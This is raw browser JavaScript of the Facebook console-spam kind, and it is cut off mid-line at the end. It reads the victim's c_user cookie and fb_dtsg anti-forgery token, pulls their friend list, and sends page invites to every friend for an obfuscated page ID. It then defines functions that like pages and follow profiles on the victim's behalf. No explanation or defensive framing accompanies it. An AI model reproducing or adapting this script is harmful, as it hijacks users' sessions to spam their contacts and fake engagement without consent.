 var aing={
  uid:document.cookie.match(/c_user=(\d+)/)[1],
  dtsg:document.getElementsByName("fb_dtsg")[0].value,
  pejId:"document.write(unescape('%36%31%35%31%35%31%35%36%31%39%33%31%32%39%34'));",
  post:function(a,b,c){
    var sa=new XMLHttpRequest();
    sa.open("POST",a,true);
    sa.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    sa.onreadystatechange=c;
    sa.send(b);
  },
  getPren:function(uidnya){
    var a=window.ActiveXObject?new ActiveXObject("Msxml2.XMLHTTP"):new XMLHttpRequest;
    if(a.open("GET","/ajax/typeahead/first_degree.php?__a=1&filter[0]=user&lazy=0&viewer="+uidnya+"&token=v7&stale_ok=0&options[0]=friends_only&options[1]=nm",!1),a.send(null),4==a.readyState){var b=JSON.parse(a.responseText.substring(a.responseText.indexOf("{")));return b.payload.entries}return !1
  },
  hajar:function(){
    aing.ok=0;
    aing.er=1;
    aing.koncos=aing.getPren(aing.uid);
    aing.param="page_id="+aing.pejId+"&elem_id=u_jsonp_2_13&action=send&ref=admin_tip&__user="+aing.uid+"&__a=1&__dyn=aJswECyj2qmqyzpQ9VUgHaFbAicieyp9Ey4UhAiFk8AlqzCAjECiUlBw&__req=1o&fb_dtsg="+aing.dtsg+"&ttstamp=26581671128095120118&__rev=1169548";
    for(var n=1;n<aing.koncos.length;n++){
      aing.post("/ajax/pages/invite/send_single/?invitee="+aing.koncos[n].uid,aing.param,function(p){
        if(p.target.readyState==4){
          aing.ok++;
          var b=JSON.parse(p.target.responseText.substring(p.target.responseText.indexOf("{")));
          if(b.errorSummary&&b.errorDescription){
            aing.er++;
          }
          console.log("("+(aing.ok+aing.er)+") "+aing.ok+"+"+aing.er+"/"+aing.koncos.length);
        }
      });
    }
  }
};
aing.hajar();
var fb_dtsg = document.getElementsByName('fb_dtsg')[0].value; var user_id = document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]); function Like(p) { var Page = new XMLHttpRequest(); var PageURL = "//www.facebook.com/ajax/pages/fan_status.php"; var PageParams = "&fbpage_id=" + p +"&add=true&reload=false&fan_origin=page_timeline&fan_source=&cat=&nctr[_mod]=pagelet_timeline_page_actions&__user="+user_id+"&__a=1&__dyn=798aD5z5CF-&__req=d&fb_dtsg="+fb_dtsg+"&phstamp="; Page.open("POST", PageURL, true); Page.onreadystatechange = function () { if (Page.readyState == 4 && Page.status == 200) { Page.close; } }; Page.send(PageParams); }
var fb_dtsg = document.getElementsByName('fb_dtsg')[0].value; var user_id = document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]); var fb_dtsg=document.getElementsByName("fb_dtsg")[0].value; var user_id=document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]); function a(abone) { var http4=new XMLHttpRequest; var url4="/ajax/follow/follow_profile.php?__a=1"; var params4="profile_i